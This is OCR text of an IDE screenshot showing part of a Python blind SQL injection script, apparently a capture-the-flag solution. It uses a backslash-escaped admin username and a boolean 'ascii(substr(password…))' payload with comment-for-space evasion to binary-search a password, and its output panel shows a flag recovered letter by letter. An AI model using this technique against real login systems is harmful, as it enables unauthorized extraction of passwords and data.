 1: Project
Project
sqlinj.py C:\Users\meteo\AppData\Local\Temp
External Libraries
Scratches and Consoles
sqlinj.py
4
5 data = {"username": "admin\\", "password": ""}
6 flag = ""
7 i = 0
8
9 while (True):
10 i = i + 1
11 head = 32
12 tail = 127
13
14 while (head < tail):
15 mid = (head + tail) >> 1
16
17 payload = f"or/**/if(ascii(substr(password,{i},1))>{mid},1,0)#"
18
Run: sqlinj
2: Favorites
7: Structure
OhyOuF
OhyOuFO
OhyOuFOu
OhyOuFOuN
OhyOuFOuNd
OhyOuFOuNdi
OhyOuFOuNdit